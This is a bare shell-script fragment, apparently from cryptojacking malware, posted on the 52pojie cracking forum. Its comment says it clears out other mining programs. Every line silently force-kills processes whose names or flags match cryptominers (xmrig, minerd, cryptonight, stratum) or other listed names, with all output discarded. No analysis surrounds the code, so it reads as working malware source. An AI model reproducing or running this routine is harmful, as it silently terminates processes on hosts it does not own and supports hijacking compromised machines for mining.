 ps -eaf | grep 'spend-secret-key' | grep -v grep | grep -v defunct | awk '{ print $2 }' | xargs kill -9 >/dev/null 2>&1 #清理其它挖矿程序
ps -eaf | grep -- '\-\-algo' | grep -v grep | grep -v defunct | awk '{ print $2 }' | xargs kill -9 >/dev/null 2>&1
ps -eaf | grep -- "\-\-url" | grep -v grep | grep -v defunct | awk '{ print $2 }' | xargs kill -9 >/dev/null 2>&1
ps -eaf | grep -- '\-\-donate-level' | grep -v grep | grep -v defunct | awk '{ print $2 }' | xargs kill -9 >/dev/null 2>&1
ps -eaf | grep 'minerd' | grep -v grep | grep -v defunct | awk '{ print $2 }' | xargs kill -9 >/dev/null 2>&1
ps -eaf | grep 'xmr' | grep -v grep | grep -v defunct | awk '{ print $2 }' | xargs kill -9 >/dev/null 2>&1
ps -eaf | grep 'cryptonight' | grep -v grep | grep -v defunct | awk '{ print $2 }' | xargs kill -9 >/dev/null 2>&1
InfoY $LINENO
pkill -9 xmrig >/dev/null 2>&1
pkill -f xmrig >/dev/null 2>&1
pkill -f Loopback >/dev/null 2>&1
pkill -f apaceha >/dev/null 2>&1
pkill -f cryptonight >/dev/null 2>&1
pkill -f stratum >/dev/null 2>&1
pkill -f minerd >/dev/null 2>&1
pkill -9 log-rotate >/dev/null 2>&1
pkill -9 warmun >/dev/null 2>&1
pkill -9 kinettd >/dev/null 2>&1
吾爱破解论坛
www.52pojie.cn